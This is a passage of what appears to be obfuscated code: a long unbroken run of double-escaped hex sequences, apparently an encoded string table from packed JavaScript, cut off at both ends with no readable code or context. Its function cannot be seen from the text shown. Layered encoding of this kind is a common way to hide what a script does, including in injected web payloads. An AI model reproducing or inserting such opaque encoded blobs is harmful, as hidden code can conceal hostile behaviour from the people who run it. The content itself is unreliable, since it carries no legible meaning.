x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x31\x4a\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x69